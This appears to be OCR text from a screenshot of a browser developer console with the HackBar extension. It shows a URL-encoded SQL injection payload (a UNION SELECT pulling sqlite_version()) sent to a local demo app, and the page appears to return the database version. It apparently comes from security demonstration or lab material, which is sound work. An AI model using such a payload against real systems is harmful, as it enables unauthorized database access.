 Amoount of users: Admin
Amoount of users: 3.35.4
Elements Sources Recorder Performance insights Console HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:8000/demo/?
field=demo.name%22%20FROM%20%22demo_user%22%20union%20SELECT%20%221%22,sqlite_versio
n(),%223%22%20--
Enable POST
ADD HEADER
Console What's New Issues
top Filter Default levels 2 Issues: 2